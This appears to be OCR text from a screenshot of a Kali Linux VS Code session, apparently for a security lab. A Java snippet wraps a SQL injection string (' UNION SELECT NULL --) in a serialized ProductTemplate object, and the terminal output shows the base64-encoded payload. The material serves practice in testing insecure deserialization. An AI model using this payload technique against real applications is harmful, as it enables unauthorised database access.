 32 ProductTemplate productTemplate = new ProductTemplate(id:"' UNION SELECT NULL --");
33
34 String serializedObject = serialize(productTemplate);
35
36 System.out.println("Serialized object: " + serializedObject);
37
38 ProductTemplate deserializedObject = deserialize(serializedObject);
39
40 System.out.println("Deserialized data str: " + deserializedObject.getId( ));//+ deserializedObject.num);
41 }
42
Salida (Ctrl+K Ctrl+H)
43 private static String serialize(Serializable obj) throws Exception {
TERMINAL GITLENS PROBLEMAS SALIDA CONSOLA DE DEPURACIÓN
┌──(kali㉿kali)-[~/knowhowhack]
└─$ cd /home/kali/knowhowhack ; /usr/bin/env /home/kali/.sdkman/candidates/java/19.0.1-oracle/bin/java --enable-preview -X
X:+ShowCodeDetailsInExceptionMessages -cp /home/kali/.config/Code/User/workspaceStorage/29accecf1f15637ff2bce831963db5de/re
dhat.java/jdt_ws/knowhowhack_115a9a2b/bin Main
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Serialized object: rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTAACaWR0ABJMamF2YS9sYW5nL1N0cmlu
Zzt4cHQAFicgVU5JT04gU0VMRUNUIE5VTEwgLS0=
Deserialized data str: ' UNION SELECT NULL --